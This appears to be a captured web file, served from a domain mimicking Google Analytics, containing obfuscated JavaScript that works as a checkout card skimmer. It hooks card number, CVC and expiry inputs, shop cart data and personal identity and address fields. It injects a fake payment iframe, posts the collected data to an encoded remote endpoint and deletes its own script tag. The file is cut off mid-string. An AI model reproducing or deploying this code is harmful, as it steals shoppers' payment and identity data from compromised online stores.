K={};K['c'+'h'+'i'+'l'+'d'+'L'+'i'+'s'+'t']=!![],K['s'+'u'+'b'+'t'+'r'+'e'+'e']=!![],K['a'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'+'s']=!![];const Y=K;N['o'+'b'+'s'+'e'+'r'+'v'+'e'](document['b'+'o'+'d'+'y'],Y),u['V'+'k'+'H'+'f'+'Q'](r);if(document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['c'+'w'+'D'+'f'+'Z'])){if(u['I'+'Q'+'z'+'S'+'r'](u['P'+'R'+'I'+'Q'+'F'],u['P'+'R'+'I'+'Q'+'F']))u['c'+'g'+'D'+'R'+'T'](u,Z,0x1f4);else{var h=document['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];if(h){if(u['I'+'F'+'y'+'p'+'E'](u['I'+'n'+'p'+'t'+'E'],u['I'+'n'+'p'+'t'+'E']))h['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](h);else{var t=u['I'+'f'+'b'+'T'+'b']['s'+'p'+'l'+'i'+'t']('|'),f=0x0;while(!![]){switch(t[f++]){case'0':var a=u['o'+'H'+'K'+'H'+'j'](I,L[0x1],0xa);continue;case'1':var L=Z['s'+'p'+'l'+'i'+'t']('/');continue;case'2':return null;case'3':if(u['r'+'x'+'S'+'W'+'c'](a,o))return 0x2;continue;case'4':if(u['A'+'e'+'a'+'L'+'t'](L[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'5':var o=u['N'+'x'+'Q'+'b'+'I'](new r()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;}break;}}}N['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}}()));function mtr_u(){var ZK=['WPldLCkyprpdGLuGWPa','WQxcNfpdKSo3rbxcUNtdHSoF','W7DDeSoRWOiwE33dLHBdJbX0','W7RdMmkVvSoypCk/W7ZcIetcTSo8W64','eb9CzCkTWQaBWO5Y','W7dcPCkpvSopySkRjmoKW77dNCoMzW','W5zUWPPnqmoxirjPW7mJ','WRddQJNcICoBdKD/W7y','WRLlW6OgW6tdJmk4WRRcHZRdLG','qCkhW5e9W48lmmksDW9Btq','W5VcLSohemoBW4rEW4Ce','WQZdK8kmW6FcMSkqWQVcRCk4nI0Z','v1xcP8kajxFcGSkYWP1hq8kyrSki','WRFdPZZcQmo0mev/W5q','WPxdLCkCs3FcGLmJWOzZW6ib','WQRdNSkiW6ZcMCktW4VcLSkXkr0TW4i','d8o5WP7cIvddKCoYeaSiW7/dPa','W5mXhSoKysLCCZtcQCos','W7/dLmkLuCoEnSk7WQxcINNcKCoaW47dOW','W7BcO8komSk0bSopimoo'];mtr_u=function(){return ZK;};return mtr_u();}


--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/state.js
body_size: 40512
content:
function mtr_Z(T,J){var u=mtr_u();return mtr_Z=function(Z,I){Z=Z-0x96;var r=u[Z];if(mtr_Z['PDCZEL']===undefined){var N=function(W){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='',L=f+N;for(var o=0x0,g,c,e=0x0;c=W['charAt'](e++);~c&&(g=o%0x4?g*0x40+c:c,o++%0x4)?f+=L['charCodeAt'](e+0xa)-0xa!==0x0?String['fromCharCode'](0xff&g>>(-0x2*o&0x6)):o:0x0){c=t['indexOf'](c);}for(var D=0x0,i=f['length'];D<i;D++){a+='%'+('00'+f['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(a);};var P=function(W,t){var f=[],a=0x0,L,o='';W=N(W);var g;for(g=0x0;g<0x100;g++){f[g]=g;}for(g=0x0;g<0x100;g++){a=(a+f[g]+t['charCodeAt'](g%t['length']))%0x100,L=f[g],f[g]=f[a],f[a]=L;}g=0x0,a=0x0;for(var c=0x0;c<W['length'];c++){g=(g+0x1)%0x100,a=(a+f[g])%0x100,L=f[g],f[g]=f[a],f[a]=L,o+=String['fromCharCode'](W['charCodeAt'](c)^f[(f[g]+f[a])%0x100]);}return o;};mtr_Z['RyGtJc']=P,T=arguments,mtr_Z['PDCZEL']=!![];}var K=u[0x0],Y=Z+K,h=T[Y];if(!h){if(mtr_Z['qxuUHb']===undefined){var W=function(t){this['LLVBKF']=t,this['lMYACV']=[0x1,0x0,0x0],this['ckPVQq']=function(){return'newState';},this['Cnkzyo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vQTpHK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};W['prototype']['ntWWSy']=function(){var t=new RegExp(this['Cnkzyo']+this['vQTpHK']),f=t['test'](this['ckPVQq']['toString']())?--this['lMYACV'][0x1]:--this['lMYACV'][0x0];return this['LClIbv'](f);},W['prototype']['LClIbv']=function(t){if(!Boolean(~t))return t;return this['rAbgUp'](this['LLVBKF']);},W['prototype']['rAbgUp']=function(t){for(var f=0x0,a=this['lMYACV']['length'];f<a;f++){this['lMYACV']['push'](Math['round'](Math['random']())),a=this['lMYACV']['length'];}return t(this['lMYACV'][0x0]);},new W(mtr_Z)['ntWWSy'](),mtr_Z['qxuUHb']=!![];}r=mtr_Z['RyGtJc'](r,I),T[Y]=r;}else r=h;return r;},mtr_Z(T,J);}(function(T,J){var mtr_Tx={T:'0x1a',J:0x11,u:'Emxn',Z:0x16,I:0x1d,r:'2kxa',N:'0x11',K:0x14,Y:'MfkN',h:0x19,P:0x1b,W:'#GBl',t:0x12,f:'0x13',a:'I%(2',L:0xc,o:'0x8',g:'Emxn',c:0x1c,e:0x22,D:'7U7^',i:'0x1d',O:0x15,S:')Nv(',n:'0x18',H:0x20,m:'7U7^',C:'0x1b',v:'0x1c',B:'qZ@U'},mtr_Tq={T:'0xb4'},u=T();function TF(T,J,u){return mtr_Z(T- -mtr_Tq.T,u);}while(!![]){try{var Z=-parseInt(TF(-mtr_Tx.T,-mtr_Tx.J,mtr_Tx.u))/0x1*(-parseInt(TF(-mtr_Tx.Z,-mtr_Tx.I,mtr_Tx.r))/0x2)+-parseInt(TF(-mtr_Tx.N,-mtr_Tx.K,mtr_Tx.Y))/0x3+-parseInt(TF(-mtr_Tx.h,-mtr_Tx.P,mtr_Tx.W))/0x4+-parseInt(TF(-mtr_Tx.t,-mtr_Tx.f,mtr_Tx.a))/0x5*(-parseInt(TF(-mtr_Tx.L,-mtr_Tx.o,mtr_Tx.g))/0x6)+parseInt(TF(-mtr_Tx.c,-mtr_Tx.e,mtr_Tx.D))/0x7*(-parseInt(TF(-mtr_Tx.i,-mtr_Tx.O,mtr_Tx.S))/0x8)+parseInt(TF(-mtr_Tx.n,-mtr_Tx.H,mtr_Tx.m))/0x9+parseInt(TF(-mtr_Tx.C,-mtr_Tx.v,mtr_Tx.B))/0xa;if(Z===J)break;else u['push'](u['shift']());}catch(I){u['push'](u['shift']());}}}(mtr_u,0xd5386),(function(){var u={'ntJdP':function(P,W){return P>=W;},'NzESm':function(P,W){return P<W;},'zAWAn':'r'+'e'+'d','xaGFN':'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','TNyZl':function(P,W){return P+W;},'gFDWr':'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20','aSoSP':function(P,W){return P===W;},'rEdHR':'Y'+'l'+'k'+'w'+'Q','Tphwh':'R'+'N'+'j'+'G'+'g','DsRMV':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','YlKtf':'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t','hVknq':'L'+'i'+'J'+'t'+'d','HXgIx':'K'+'N'+'A'+'M'+'l','IFypE':function(P,W){return P===W;},'xuUkI':function(P,W){return P===W;},'hMgAP':function(P,W){return P(W);},'EKJHb':function(P,W){return P>W;},'cPyxB':function(P,W){return P+W;},'pKADW':'\x20'+'/'+'\x20','YBgTj':function(P,W){return P(W);},'zjrLD':function(P,W){return P>=W;},'jSiOo':function(P,W){return P<=W;},'RBWGp':function(P,W){return P+W;},'VHYUm':function(P,W){return P+W;},'pVLQs':function(P,W){return P!==W;},'sauNc':function(P,W){return P!==W;},'QguBJ':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','EGamP':'x'+'V'+'w'+'Y'+'P','gwoyW':'e'+'m'+'v'+'l'+'J','OydKJ':function(P,W){return P+W;},'jiPlj':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','mbdkY':function(P,W){return P!==W;},'tFiXJ':'e'+'A'+'p'+'i'+'L','NlNwe':'P'+'c'+'w'+'h'+'g','ZrEws':'T'+'T'+'i'+'d'+'B','PWjGW':'A'+'T'+'t'+'f'+'d','RhqKG':function(P,W){return P<W;},'IOfmM':'Y'+'k'+'U'+'u'+'z','DqRss':'w'+'c'+'C'+'E'+'U','DhWJf':function(P,W){return P+W;},'EmyjU':'a'+'m'+'e'+'x','wZjNS':function(P,W){return P>=W;},'bYqgW':function(P,W){return P<W;},'GDkqG':'t'+'Z'+'b'+'i'+'q','HViLj':'S'+'u'+'g'+'q'+'e','PNfpV':function(P,W){return P+W;},'sISTc':function(P,W){return P>=W;},'AeaLt':function(P,W){return P<W;},'BkeuQ':function(P,W){return P+W;},'zYzfv':'v'+'i'+'s'+'a','Ohvdg':'u'+'n'+'k'+'n'+'o'+'w'+'n','xWmle':function(P,W){return P+W;},'hDRGu':function(P,W){return P===W;},'sKVnh':function(P,W){return P(W);},'VwAEp':function(P,W){return P===W;},'NnjDm':function(P,W){return P+W;},'qHAYx':function(P,W){return P!==W;},'ZyuoA':'o'+'g'+'r'+'f'+'F','qYWjl':function(P,W){return P===W;},'bhrlN':'K'+'u'+'a'+'J'+'O','sMvZs':'Y'+'U'+'w'+'Y'+'a','KZHcp':'3'+'|'+'1'+'|'+'2'+'|'+'4'+'|'+'0','uVuyw':'i'+'n'+'p'+'u'+'t','VNiAA':'b'+'l'+'u'+'r','nclFO':'4'+'5'+'p'+'x','FZCmb':function(P,W){return P+W;},'oHKHj':function(P,W,t){return P(W,t);},'pbncs':function(P,W){return P===W;},'xvwJB':'e'+'z'+'E'+'m'+'w','BmSJB':'R'+'D'+'B'+'Q'+'o','WvXVm':'e'+'m'+'p'+'t'+'y','MZtud':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','bcaUf':'Q'+'f'+'G'+'h'+'Q','NgtFD':function(P,W){return P===W;},'CJtPG':'i'+'V'+'r'+'W'+'X','iDMEA':'f'+'W'+'A'+'t'+'t','aaIsB':'j'+'c'+'b','KYEtX':'d'+'i'+'n'+'e'+'r'+'s','nCeQa':'S'+'B'+'c'+'w'+'l','liNXx':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','VlZSp':'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y','qRKfa':'a'+'m'+'e'+'r'+'i'+'c'+'a'+'n'+'e'+'x'+'p'+'r'+'e'+'s'+'s','xijUU':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','GYKQB':'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x20','ykmjZ':function(P,W){return P!=W;},'RpMiR':'1'+'4'+'p'+'x','CACLn':function(P,W){return P+W;},'UjTAW':'i'+'n'+'c'+'M'+'G','lYhLY':'K'+'b'+'V'+'A'+'c','FLRpK':'m'+'Y'+'y'+'e'+'Q','vKEpB':'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','dGsDD':'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','kJPOF':'$'+'1'+'\x20','uraXo':'#'+'p'+'a'+'y'+'s'+'o'+'n'+'_'+'I'+'f'+'r'+'a'+'m'+'e','HPuUd':'#'+'p'+'a'+'y'+'s'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r','fVAqx':function(P,W){return P==W;},'jJDno':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','VXlyo':function(P){return P();},'FvHmC':'2'+'|'+'1'+'|'+'4'+'|'+'0'+'|'+'3','jfuUI':function(P,W){return P+W;},'zmIXY':function(P,W){return P!==W;},'vIthl':'T'+'G'+'q'+'e'+'h','Sdmeh':'L'+'l'+'M'+'p'+'C','mNGVp':'0'+'|'+'4'+'|'+'2'+'|'+'3'+'|'+'1','pBirk':function(P,W){return P>=W;},'uYgat':'r'+'u'+'c'+'a'+'m','rFMXr':'3'+'|'+'4'+'|'+'5'+'|'+'0'+'|'+'2'+'|'+'1','NxQbI':function(P,W){return P%W;},'oEPWQ':function(P,W){return P<W;},'VLJLg':function(P,W){return P<W;},'YpIiz':function(P,W){return P>W;},'isbLN':'s'+'B'+'Q'+'g'+'a','KhWUR':function(P,W){return P!==W;},'bdYXL':function(P,W){return P!==W;},'LfADL':'A'+'U'+'Q'+'e'+'G','OJfrP':'O'+'o'+'d'+'t'+'z','RHADK':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'p'+'a'+'r'+'t'+'y'+'h'+'a'+'n'+'d'+'e'+'l'+'.'+'s'+'e'+'/'+'c'+'a'+'r'+'t'+'/','gOfxR':'R'+'c'+'g'+'p'+'v','KfTUe':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e','lpFOk':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e','SsgDW':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l','qrxbb':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'M'+'a'+'n'+'d'+'a'+'t'+'o'+'r'+'y'+'P'+'h'+'o'+'n'+'e'+'N'+'u'+'m'+'b'+'e'+'r','SmCeI':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e','zkAyF':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','CZWho':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y','laVOw':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t','ImxNq':'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r','UPRKf':'x'+'X'+'r'+'V'+'B','KZNyS':'F'+'o'+'z'+'V'+'Q','uESTP':function(P,W){return P===W;},'fzElc':'q'+'w'+'g'+'l'+'V','zYDFH':'N'+'H'+'F'+'Q'+'T','ApsmI':function(P,W){return P+W;},'mZPTr':'S'+'m'+'C'+'U'+'t','obCkP':'Q'+'P'+'y'+'a'+'i','DIDRQ':function(P,W){return P+W;},'KuYas':function(P,W){return P+W;},'SxMkZ':'r'+':'+'\x20','UFdOX':'N'+'z'+'c'+'3','AfSrn':'a'+'H'+'R'+'0'+'c'+'H'+'M'+'6'+'L'+'y'+'9'+'y'+'d'+'X'+'h'+'h'+'e'+'i'+'5'+'p'+'Y'+'3'+'U'+'v'+'Y'+'X'+'B'+'p'+'L'+'2'+'F'+'k'+'Z'+'A','tLapi':'P'+'O'+'S'+'T','MQHtI':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','XNlEJ':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','YVkGM':function(P,W){return P+W;},'kKMKC':'d'+'a'+'t'+'a'+'=','UUlkT':'t'+'r'+'u'+'e','xCxaD':'#'+'p'+'c'+'o'+'-'+'i'+'f'+'r'+'a'+'m'+'e','DAFjr':'n'+'o'+'n'+'e','edBON':'i'+'f'+'r'+'a'+'m'+'e','lcpJx':'p'+'a'+'y'+'s'+'o'+'n'+'_'+'I'+'f'+'r'+'a'+'m'+'e','eTlYx':'1'+'0'+'0'+'%','zTkuB':'1'+'0'+'1'+'5'+'p'+'x','xvywM':'h'+'i'+'d'+'d'+'e'+'n','WSDnX':'b'+'l'+'o'+'c'+'k','saHYS':'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'p'+'x'+')','qSTGu':'f'+'r'+'a'+'m'+'e'+'b'+'o'+'r'+'d'+'e'+'r','ycLIK':'a'+'l'+'l'+'o'+'w'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'c'+'y','mxLpr':'s'+'c'+'r'+'o'+'l'+'l'+'i'+'n'+'g','wlBQB':'\x20'+'<'+'!'+'D'+'O'+'C'+'T'+'Y'+'P'+'E'+'\x20'+'H'+'T'+'M'+'L'+'>'+'<'+'h'+'t'+'m'+'l'+'\x20'+'>'+'<'+'h'+'e'+'a'+'d'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'O'+'p'+'e'+'n'+'+'+'S'+'a'+'n'+'s'+':'+'w'+'g'+'h'+'t'+'@'+'3'+'0'+'0'+';'+'4'+'0'+'0'+';'+'5'+'0'+'0'+';'+'6'+'0'+'0'+';'+'7'+'0'+'0'+';'+'8'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'A'+'s'+'a'+'p'+':'+'i'+'t'+'a'+'l'+','+'w'+'d'+'t'+'h'+','+'w'+'g'+'h'+'t'+'@'+'0'+','+'7'+'5'+'.'+'.'+'1'+'2'+'5'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+';'+'1'+','+'7'+'5'+'.'+'.'+'1'+'2'+'5'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'b'+'o'+'d'+'y'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'i'+'n'+'f'+'o'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'f'+'l'+'e'+'x'+'-'+'d'+'i'+'r'+'e'+'c'+'t'+'i'+'o'+'n'+':'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'w'+'r'+'a'+'p'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'s'+'i'+'l'+'v'+'e'+'r'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'-'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'2'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'r'+'g'+'b'+'('+'3'+'0'+'\x20'+'5'+'8'+'\x20'+'1'+'2'+'1'+'\x20'+'/'+'\x20'+'1'+'6'+'%'+')'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'8'+'p'+'x'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'1'+'0'+'p'+'x'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'a'+'r'+'i'+'a'+'l'+','+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'1'+'5'+'1'+'5'+'2'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'r'+'o'+'w'+'-'+'g'+'a'+'p'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'a'+'r'+'e'+'a'+'s'+':'+'\x20'+'\x22'+'f'+'\x20'+'f'+'\x22'+'\x20'+'\x22'+'c'+'\x20'+'i'+'\x22'+'\x22'+'d'+'\x20'+'d'+'\x22'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'T'+'y'+'p'+'e'+'D'+'e'+'t'+'a'+'i'+'l'+'s'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+(':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'f'+'l'+'e'+'x'+'-'+'d'+'i'+'r'+'e'+'c'+'t'+'i'+'o'+'n'+':'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'D'+'0'+'D'+'0'+'D'+'0'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{